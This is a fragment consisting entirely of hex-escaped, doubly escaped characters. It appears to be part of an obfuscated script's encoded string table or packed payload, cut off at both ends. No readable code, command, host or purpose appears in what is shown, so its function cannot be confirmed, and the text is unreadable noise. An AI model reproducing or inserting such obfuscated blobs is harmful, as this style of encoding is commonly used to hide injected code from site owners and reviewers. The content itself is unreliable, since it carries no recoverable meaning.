5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6